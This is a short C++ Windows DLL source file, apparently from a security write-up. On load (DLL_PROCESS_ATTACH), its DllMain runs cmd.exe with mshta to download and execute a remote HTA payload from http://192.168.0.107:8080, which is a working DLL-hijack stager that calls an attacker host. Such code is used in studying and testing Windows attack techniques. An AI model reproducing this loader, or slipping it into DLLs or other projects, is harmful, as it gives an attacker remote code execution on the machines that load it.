 dll.cpp
#include "stdafx.h"
#include <windows.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD  ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("cmd.exe /c mshta http://192.168.0.107:8080/SU8Fd6kNRz0.hta", SW_SHOW);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
安全先师